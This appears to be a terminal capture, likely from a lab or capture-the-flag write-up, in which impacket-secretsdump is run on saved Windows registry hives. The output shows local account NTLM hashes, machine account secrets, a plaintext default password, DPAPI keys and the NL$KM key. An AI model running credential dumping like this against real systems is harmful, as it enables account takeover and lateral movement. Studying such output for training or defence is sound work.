 ❯❯❯ impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xb7586ba16337a8bd224a43709ff34463
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:38b7eedd4612b01bf107dd6f48a27534:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:069d6be9575f5ce6985d3647194558ac1cf1945a0738ba9c6f15f1f4f3d24cac7282a15e7edf36af2609e468a2b42eb504bcbf0
580bd6dcca7377f4aa1ea10e22bbb71c3cfba6de076af1cb8b33e02bd9f8d9bc98ae24cb8f71475b2a6ae7611cb5a98f0c2f71853788a8d0bc3b6ba91664e0d434707e6
cc3bc781beaf940f91bfb4ec7770254b9deb45197d06f5ac0af028da8ace893c3af48d3514a39041f5f782f67ff478ee9c1c24e915e1c4839605fe2139f04e76196c9c7
e4ad5b827b578b2eee78302521794f1ec544c97c94ce3660a4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7803cbbc61da7d2b796cfde066790696
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x176f9c7e009c133c5a015ba2785c1645eb41fe9d
dpapi_userkey:0x19fb59402b2973d408efd7251fe6db317aa487af
[*] NL$KM
0000   92 D3 80 5A 11 2C 67 D4  C4 C5 B2 28 F4 E6 3C AB   ...Z.,g....(..<.
0010   8A C9 3C 39 32 B3 27 10  FE E4 3C E8 D2 17 BD 3E   ..<92.'...<....>
0020   F4 41 EE 36 40 1B D4 BB  CF 3B 5F 1B 2F 78 1A 6A   .A.6@....;_./x.j
0030   7D D9 C1 44 1D D1 47 44  66 2B BA D9 25 EC 6F FA   }..D..GDf+..%.o.
NL$KM:92d3805a112c67d4c4c5b228f4e63cab8ac93c3932b32710fee43ce8d217bd3ef441ee36401bd4bbcf3b5f1b2f781a6a7dd9c1441dd14744662bbad925ec6ffa
[*] Cleaning up...